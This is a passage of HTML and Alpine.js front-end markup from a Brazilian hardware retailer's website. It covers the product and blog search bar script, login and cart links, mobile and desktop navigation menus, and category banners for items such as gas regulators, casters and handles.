                                    x-bind:href="route('blog.post-detail', blogPost.slug)"
                                >
                                    <img
                                        x-bind:src="blogPost.image"
                                        x-bind:alt="'Imagem ilustrativa de ' + blogPost.slug"
                                        class="lazyload w-14 h-10 mr-2"
                                    >

                                    <p class="truncate mx-1 flex-grow text-sm">
                                        <span x-text="blogPost.title"></span>
                                        <small class="h-8 block">
                                            <span
                                                class="whitespace-normal"
                                                x-text="'Ref.: ' + blogPost.summary"
                                            ></span>
                                        </small>
                                    </p>
                                </a>
                            </div>
                        </template>
                        <a
                            class="text-center block rounded bg-white text-black p-2 text-sm cursor-pointer mt-2 w-full"
                            x-bind:href="route('blog.search', {query: searchString})"
                        >
                            Ver todos os resultados >>
                        </a>
                    </div>
                </template>
            </div>
        </form>
    </div>
    <div
        class="js-search-backdrop search-backdrop"
        x-bind:class="backdropClass"
        x-on:click="cancelSearch()"
    ></div>
</div>

<script>
    function searchBarData() {
        return {
            products: [],
            searchString: "",
            noDataString: "",
            hasMore: 0,
            backdropActive: false,
            reloadCurrentPage: false,
            blogPosts: [],
            lastQuery: "",
            get canSearch() {
                return this.searchString && this.searchString.length > 0;
            },

            get showSearchBox() {
                return this.products.length > 0 || this.searchString.length > 0;
            },

            get backdropClass() {
                return this.backdropActive ? 'active' : '';
            },

            get hasProducts() {
                return this.products.length > 0;
            },

            search: _debounce(function(e) {
                const regex = /[!^&*\-+=\(\)\{\}\[\]:?~|<>\"\/\\]/g;
                let q = this.searchString;
                let blog = q.replace(regex, '');
                this.hasMore = 0;
                this.noDataString = "";

                if (! this.canSearch) {
                    this.products = [];
                    this.blogPosts = [];

                    return;
                }

                this.backdrop(true);

                axios.get(route('products.search.auto', { q: q }))
                    .then(response => {
                        this.products = response.data.products;

                        if (! this.hasProducts) {
                            this.noDataString = 'Sem resultado para: <b>' + this.searchString +'</b> - Veja também por categorias...';
                            return;
                        }

                        this.products = _orderBy(this.products, ['price.client_bought'], ['desc'])

                        if (response.data.hasMore) {
                            this.hasMore = response.data.hasMore;
                        }

                    });

                axios.get(route('blog.auto-search', { query: blog, per_page: 2}))
                    .then(response => {
                        this.blogPosts = response.data.data;
                    });

                this.lastQuery = q;
            }, 500),

            backdrop(status) {
                this.backdropActive = status;
            },

            clearSearch() {
                if (this.canSearch) {
                    return;
                }

                this.backdrop(true);
            },

            cancelSearch() {
                this.searchString = "";
                this.hasMore = 0;
                this.noDataString = "";
                this.products = [];
                this.blogPosts = [];
                this.backdrop(false);

                if (this.reloadCurrentPage) {
                    if (window.location.href == route('cart.index')) {
                        window.location.reload();
                    }
                }
            },

            submitSearch() {
                window.location.href = route('products.search', {q: this.searchString});
            },
        };
    }
</script>
                <!-- user-area desktop -->
                <div class="hidden lg:flex flex-wrap items-center justify-between bg-orange-600 text-gray-900 min-w-300px user-area-header">
                    

                                        <div class="text-center z-10 border-solid border-r border-gray-900">
                        <a @click="$dispatch('openselectufmodal')" class="px-4 py-2 block hover:text-white" style="cursor: pointer">
                            <svg class="block mx-auto mt-2 m-w-17px" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="globe-americas" class="svg-inline--fa fa-globe-americas fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="currentColor" d="M248 8C111.03 8 0 119.03 0 256s111.03 248 248 248 248-111.03 248-248S384.97 8 248 8zm82.29 357.6c-3.9 3.88-7.99 7.95-11.31 11.28-2.99 3-5.1 6.7-6.17 10.71-1.51 5.66-2.73 11.38-4.77 16.87l-17.39 46.85c-13.76 3-28 4.69-42.65 4.69v-27.38c1.69-12.62-7.64-36.26-22.63-51.25-6-6-9.37-14.14-9.37-22.63v-32.01c0-11.64-6.27-22.34-16.46-27.97-14.37-7.95-34.81-19.06-48.81-26.11-11.48-5.78-22.1-13.14-31.65-21.75l-.8-.72a114.792 114.792 0 0 1-18.06-20.74c-9.38-13.77-24.66-36.42-34.59-51.14 20.47-45.5 57.36-82.04 103.2-101.89l24.01 12.01C203.48 89.74 216 82.01 216 70.11v-11.3c7.99-1.29 16.12-2.11 24.39-2.42l28.3 28.3c6.25 6.25 6.25 16.38 0 22.63L264 112l-10.34 10.34c-3.12 3.12-3.12 8.19 0 11.31l4.69 4.69c3.12 3.12 3.12 8.19 0 11.31l-8 8a8.008 8.008 0 0 1-5.66 2.34h-8.99c-2.08 0-4.08.81-5.58 2.27l-9.92 9.65a8.008 8.008 0 0 0-1.58 9.31l15.59 31.19c2.66 5.32-1.21 11.58-7.15 11.58h-5.64c-1.93 0-3.79-.7-5.24-1.96l-9.28-8.06a16.017 16.017 0 0 0-15.55-3.1l-31.17 10.39a11.95 11.95 0 0 0-8.17 11.34c0 4.53 2.56 8.66 6.61 10.69l11.08 5.54c9.41 4.71 19.79 7.16 30.31 7.16s22.59 27.29 32 32h66.75c8.49 0 16.62 3.37 22.63 9.37l13.69 13.69a30.503 30.503 0 0 1 8.93 21.57 46.536 46.536 0 0 1-13.72 32.98zM417 274.25c-5.79-1.45-10.84-5-14.15-9.97l-17.98-26.97a23.97 23.97 0 0 1 0-26.62l19.59-29.38c2.32-3.47 5.5-6.29 9.24-8.15l12.98-6.49C440.2 193.59 448 223.87 448 256c0 8.67-.74 17.16-1.82 25.54L417 274.25z"></path></svg>                            <span class="text-sm block mt-2" x-text="selectedUfFormatted"></span>
                        </a>
                    </div>

                    <div class="text-center z-10 border-solid border-r border-gray-900">
                        <a href="https://completa.com.br/login" class="px-4 py-2 block hover:text-white">
                            <svg class="block mx-auto mt-2 m-w-17px" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="sign-in-alt" class="svg-inline--fa fa-sign-in-alt fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M416 448h-84c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h84c17.7 0 32-14.3 32-32V160c0-17.7-14.3-32-32-32h-84c-6.6 0-12-5.4-12-12V76c0-6.6 5.4-12 12-12h84c53 0 96 43 96 96v192c0 53-43 96-96 96zm-47-201L201 79c-15-15-41-4.5-41 17v96H24c-13.3 0-24 10.7-24 24v96c0 13.3 10.7 24 24 24h136v96c0 21.5 26 32 41 17l168-168c9.3-9.4 9.3-24.6 0-34z"></path></svg>                            <span class="text-sm block mt-2">ENTRAR</span>
                        </a>
                    </div>
                    
                    <div x-title="cartAmount" x-data="{ amount: 0, showAmount: 1, get showCartAmount() { return (this.showAmount && this.amount > 0); }, }" class="text-center z-10 item-area-header" @updatecartamount.window="amount = $event.detail;" > <a href="https://completa.com.br/lista-de-compra" class="p-2 lg:px-4 lg:py-2 flex lg:block hover:text-white"> <div class="relative"> <span class="svg-icon"> <img src="/img/carrinho.svg" alt="" class="inline-block mr-1 h-5 w-5 lg:h-6 lg:h-6" width="20" height="24"> </span> <template x-if="showCartAmount"> <span class="rounded-full text-orange-700 bg-white inline-block text-xs lg:absolute lg:right-0 lg:top-0" x-text="amount" style="min-width: 20px;line-height: 20px;max-height: 20px;" ></span> </template> </div> <span class="text-sm block ml-2 mt-1 lg:ml-0 lg:mt-2">CARRINHO</span> </a> </div>                </div>

                <!-- menu-mobile -->
                <div class="block lg:hidden">
                    <button @click="toggleNavbar" class="flex items-center p-4 border text-gray-300 bg-gray-600 h-12">
                        <svg class="fill-current h-3 w-3" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg">
                            <title>Menu</title>
                            <path d="M0 3h20v2H0V3zm0 6h20v2H0V9zm0 6h20v2H0v-2z" />
                        </svg>
                    </button>
                </div>
            </div>

            <!-- bg-organge -->
            <div class="hidden lg:flex bg-header-right"></div>

            <div
                class="w-full flex-grow"
                x-bind:class="openNavbar ? 'block' : 'hidden'"
                x-cloak
            >
                <!-- produtos mobile -->
                <ul class="bg-gray-200">
                    <li class="relative bg-orange-200">
                        <a href="https://completa.com.br/lancamentos" class="text-gray-700 p-2 text-sm flex justify-between">
                            <span>NOVIDADES</span>
                        </a>
                    </li>
                    <li class="relative bg-orange-200">
                        <a href="https://completa.com.br/promocoes" class="text-gray-700 p-2 text-sm flex justify-between">
                            <span>PROMOÇÕES</span>
                        </a>
                    </li>
                                                            <li id="43" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/utilidades"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/SKekjbhYf3jfXdGSzsZ79MEzhKT32UqsMDmFveA7.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            UTILIDADES
                        </a>
                    </li>
                                        <li id="37" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/rodas-e-rodizios"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/HA4wtPlSn6ytmHkhGvTZP3lQUiKxe2mwLau8vjXs.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            RODAS E RODÍZIOS
                        </a>
                    </li>
                                        <li id="41" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/puxadores"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/QXCPHp2gyvWjPd3stbifqv39E9AiJjZfUNaeiTRT.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            PUXADORES
                        </a>
                    </li>
                                        <li id="50" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/pes-e-ponteiras"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/TfOdX2lOwfAgERxdEcULlqi5asCVIaB0GWpvEpyM.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            PÉS E PONTEIRAS
                        </a>
                    </li>
                                        <li id="8" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/parafusos-e-fixadores"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/tSxrkrHL5h5uOJRwe7rXANpjOYtfubcIVOCiNfWZ.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            PARAFUSOS E FIXADORES
                        </a>
                    </li>
                                        <li id="69" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/manipulos-e-niveladores"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/r05btxIQ3Ll1uJLXjHpwzN1G9bAhaWlAcsGgoePL.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            MANÍPULOS E NIVELADORES
                        </a>
                    </li>
                                        <li id="965" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/materiais-hidraulicos"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/QDHvtApraNlYcBNVvjbIVtdPsjPIMGLsMn2XEi68.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            MATERIAIS HIDRÁULICOS
                        </a>
                    </li>
                                        <li id="261" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/ferramentas"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/qwEYYumcZLmMBENvMurs2OKk8UmP3BYrQlhU2dxV.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            FERRAMENTAS
                        </a>
                    </li>
                                        <li id="1" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/ferragens"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/AJFIYgofLXP75vUawks8RgmysvWrZhnusoUtwRiA.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            FERRAGENS
                        </a>
                    </li>
                                        <li id="933" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/materiais-eletricos"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/EKcJfTuSVhAYa7OlCNChxiGoLwX524BraxzsaavX.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            MATERIAIS ELÉTRICOS
                        </a>
                    </li>
                                        <li id="30" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/acessorios-para-vidro"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/Uu0QPJhdnjHM65ffC3kC0Tuv1yRx2pg12JiYEtMg.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            ACESSÓRIOS PARA VIDRO
                        </a>
                    </li>
                                        <li id="5" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/acessorios-para-moveis"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/gtUEX3nVMdGTDaCYJHQoltObQiaSxjxJ6NaINgWq.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            ACESSÓRIOS PARA MÓVEIS
                        </a>
                    </li>
                                        <li id="1124" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/calco-para-telha"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa.com.br/img/icon_completa-cinza-alt.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            CALÇO PARA TELHA
                        </a>
                    </li>
                                        <li id="1080" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/colas"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/kUF4zsiCTTDM9D6KNCiekwo9jjBd7vSsRQ6W6BxX.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            COLAS
                        </a>
                    </li>
                                        <li id="1061" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/epis"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/fnc29aNuyP991FzZMEX42GhmoJeCcX1Zxk9Lv2MI.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            EPI&#039;S
                        </a>
                    </li>
                                        <li id="1133" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/espuma-vedacao-ar-condicionado"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa.com.br/img/icon_completa-cinza-alt.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            ESPUMA VEDAÇÃO AR CONDICIONADO
                        </a>
                    </li>
                                        <li id="1056" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/ferragens-para-artesanato"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/vjn5j9Wt2VI05WsFuXSJSaFUgtzUnzUohfpOIfDe.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            FERRAGENS PARA ARTESANATO
                        </a>
                    </li>
                                        <li id="1079" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/lixa-sg-012-669"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa-web-production.s3.amazonaws.com/categories/Ue2Fhz2gsAc3bCOvLfy1lOBfatZl3vAw2pryemil.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            LIXA
                        </a>
                    </li>
                                        <li id="1143" class="relative bg-white">
                        <a
                            href="https://completa.com.br/produtos/suportes"
                            class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                            style="border-width: 0 0 1px;"
                        >
                            <img
                                src="https://completa.com.br/img/icon_completa-cinza-alt.png"
                                alt=""
                                class="w-6 mr-2 inline"
                            >
                            SUPORTES
                        </a>
                    </li>
                                    </ul>

                <!-- login mobile -->
                                                <ul class="bg-orange-500">
                    <li>

                        <div class="text-center z-10 item-area-header">
                            <a href="https://completa.com.br/login" class="p-2 lg:px-4 lg:py-2 flex lg:block hover:text-white">
                                <div class="relative">
                                    <span class="svg-icon" style="width: 20px; height: 24px;">
                                        <img src="/img/sign-in-alt-solid.svg" alt="" class="inline-block mr-1 h-5 w-5 lg:h-6 lg:h-6" width="20" height="24">
                                    </span>
                                </div>
                                <span class="text-sm block ml-2 mt-1 lg:ml-0 lg:mt-2">ENTRAR</span>
                            </a>
                        </div>
                    </li>
                    <li>
                        <div x-title="cartAmount" x-data="{ amount: 0, showAmount: 0, get showCartAmount() { return (this.showAmount && this.amount > 0); }, }" class="text-center z-10 item-area-header" @updatecartamount.window="amount = $event.detail;" > <a href="https://completa.com.br/lista-de-compra" class="p-2 lg:px-4 lg:py-2 flex lg:block hover:text-white"> <div class="relative"> <span class="svg-icon"> <img src="/img/carrinho.svg" alt="" class="inline-block mr-1 h-5 w-5 lg:h-6 lg:h-6" width="20" height="24"> </span> <template x-if="showCartAmount"> <span class="rounded-full text-orange-700 bg-white inline-block text-xs lg:absolute lg:right-0 lg:top-0" x-text="amount" style="min-width: 20px;line-height: 20px;max-height: 20px;" ></span> </template> </div> <span class="text-sm block ml-2 mt-1 lg:ml-0 lg:mt-2">CARRINHO</span> </a> </div>                    </li>
                </ul>
                
                <!-- institucional mobile -->
                <ul class="bg-gray-400">
                    <li>
                        <a href="https://completa.com.br" class="block p-2 text-sm block">HOME</a>
                        <a href="https://completa.com.br/sobre" class="block p-2 text-sm block">EMPRESA</a>
                        <a href="https://completa.com.br/blog" class="block p-2 text-sm block" target="_blank">BLOG</a>
                        <span class="block p-2 text-sm block" @click="toggleContactSubmenu(!activeContactSubmenu)">
                            CONTATO
                            <i class="fas mt-1 mr-1" x-bind:class="activeContactSubmenu ? 'fa-chevron-up': 'fa-chevron-down'"></i>
                        </span>

                        <ul x-show="activeContactSubmenu" class="bg-gray-50">
                            <li>
                                <a href="https://completa.com.br/fale-conosco" class="block p-2 text-sm block">
                                    FALE CONOSCO
                                </a>
                            </li>

                            <li>
                                <a
                                    href="javascript:void(0)"
                                    class="block p-2 text-sm block"
                                    @click="$dispatch('set-sales-rep', true)"
                                    x-on:keydown.esc="$dispatch('set-sales-rep', false)"
                                >
                                    REPRESENTANTE
                                </a>
                            </li>
                        </ul>

                        <a href="https://completa.com.br/catalogo-de-produtos?t=1769056376" class="block p-2 text-sm block" @click="downloadCatalog">DOWNLOAD CATÁLOGO</a>
                        <span class="block p-2 text-sm block bg-gray-500">SIGA-NOS</span>
                        <a href="https://www.facebook.com/completabr" class="block p-2 text-sm block">FACEBOOK</a>
                        <a href="https://www.instagram.com/completabr" class="block p-2 text-sm block">INSTAGRAM</a>
                        <a href="https://www.linkedin.com/company/2488695/" class="block p-2 text-sm block">LINKEDIN</a>
                    </li>
                </ul>
            </div>
        </section>
    </section>
    
    <nav class="hidden lg:flex items-center justify-between flex-wrap container mx-auto align-baseline relative">
        <div class="flex items-center flex-no-shrink mr-6">
            <div class="">
                <div @click="toggleCategories" class="flex text-white">
                    <span class="bg-blue-800 p-4 font-semibold">CATEGORIAS DE PRODUTOS</span>

                    <span class="flex bg-orange-700 px-4">
                        <i class="flex items-center fas" x-bind:class="openCategories ? 'fa-chevron-up': 'fa-chevron-down'"></i>
                    </span>
                </div>

                <div
                    class="absolute block"
                    x-bind:class="{ 'hidden': ! openCategories }"
                    style="left: 0; right: 0; z-index: 11;"
                    x-cloak
                >
                    <div x-title="categoryMenu" x-data="{ show: true, }" x-on:defaultbannerstatus="show = $event.detail" > <span> <div
    x-title="categoryList"
    x-data="categoryListData()"
>
    <ul class="menuDesktop shadow">
        <li class="bg-orange-200 hover:bg-orange-300" style="width: 296px;">
            <a href="https://completa.com.br/lancamentos" class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2" style="border-width: 0 0 1px;">
                <img
                    src="/img/is-new.png"
                    alt=""
                    class="w-5 mr-3 inline"
                >
                NOVIDADES
            </a>
        </li>
        <li class="bg-orange-200 hover:bg-orange-300" style="width: 296px;">
            <a href="https://completa.com.br/promocoes" class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2" style="border-width: 0 0 1px;">
                <img
                    src="/img/price-tag.svg"
                    alt=""
                    class="w-5 mr-3 inline"
                >
                PROMOÇÕES
            </a>
        </li>
        
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(43)"
                x-on:mouseleave="leaveCategory(43)"
            >
                <a
                    href="https://completa.com.br/produtos/utilidades"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/SKekjbhYf3jfXdGSzsZ79MEzhKT32UqsMDmFveA7.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    UTILIDADES
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="43" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner43'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination43'], clickable: true, }, }); }); " x-ref="categorybanner43" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url(https://completa-web-production.s3.amazonaws.com/banners/fYLd5xuTqdu4H3MIBN4iOgLByUL0Jhu27U4ARapC.webp)' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> O acessório que não pode faltar! </p> <p class="uppercase font-black text-3xl md:text-5xl"> REGULADOR DE GÁS </p> <p class="mb-2 md:mb-4"> Acoplado diretamente na saída do botijão, o regulador é um equipamento que garante a estabilidade da pressão do gás, proporcionando maior segurança no ambiente doméstico. </p>  <a href="https://completa.com.br/produtos/utilidades/regulador-de-gas" class="uppercase inline-block border py-3 px-8 border-orange-600 text-orange-600 font-semibold hover:border-orange-600 hover:text-orange-600 hover:bg-gray-200" style="transition: all .3s;" > <span> Veja a linha completa </span> </a>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination43" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(37)"
                x-on:mouseleave="leaveCategory(37)"
            >
                <a
                    href="https://completa.com.br/produtos/rodas-e-rodizios"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/HA4wtPlSn6ytmHkhGvTZP3lQUiKxe2mwLau8vjXs.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    RODAS E RODÍZIOS
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="37" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner37'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination37'], clickable: true, }, }); }); " x-ref="categorybanner37" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url(https://completa-web-production.s3.amazonaws.com/banners/rWr3XstgxZL5FHPHzJCxGGLVVSSBbJ8HRqInKJKD.webp)' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> Para mobilidade e locomoção </p> <p class="uppercase font-black text-3xl md:text-5xl"> RODÍZIO DE SILICONE </p> <p class="mb-2 md:mb-4"> Instalado na parte inferior de móveis e equipamentos domésticos, agrega valor e funcionalidade ao mobiliário. Disponível em vários tamanhos e modelos. </p>  <a href="https://completa.com.br/produtos/rodas-e-rodizios/rodizio-silicone" class="uppercase inline-block border py-3 px-8 border-orange-600 text-orange-600 font-semibold hover:border-orange-600 hover:text-orange-600 hover:bg-gray-200" style="transition: all .3s;" > <span> Confira </span> </a>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination37" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(41)"
                x-on:mouseleave="leaveCategory(41)"
            >
                <a
                    href="https://completa.com.br/produtos/puxadores"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/QXCPHp2gyvWjPd3stbifqv39E9AiJjZfUNaeiTRT.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    PUXADORES
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="41" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner41'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination41'], clickable: true, }, }); }); " x-ref="categorybanner41" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url(https://completa-web-production.s3.amazonaws.com/banners/LlisgHEjOQYkBOAxLZdNFCpzjmsWUSpkPcU8fhVE.webp)' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> Mais proteção! </p> <p class="uppercase font-black text-3xl md:text-5xl"> Puxador abs antiviral </p> <p class="mb-2 md:mb-4"> Possui uma Nanotecnologia injetada na fabricação do produto que impede a proliferação de vírus e bactérias. </p>  <a href="https://completa.com.br/produtos/puxadores/puxador-abs-antiviral" class="uppercase inline-block border py-3 px-8 border-orange-600 text-orange-600 font-semibold hover:border-orange-600 hover:text-orange-600 hover:bg-gray-200" style="transition: all .3s;" > <span> Veja a linha completa </span> </a>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination41" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(50)"
                x-on:mouseleave="leaveCategory(50)"
            >
                <a
                    href="https://completa.com.br/produtos/pes-e-ponteiras"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/TfOdX2lOwfAgERxdEcULlqi5asCVIaB0GWpvEpyM.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    PÉS E PONTEIRAS
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="50" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
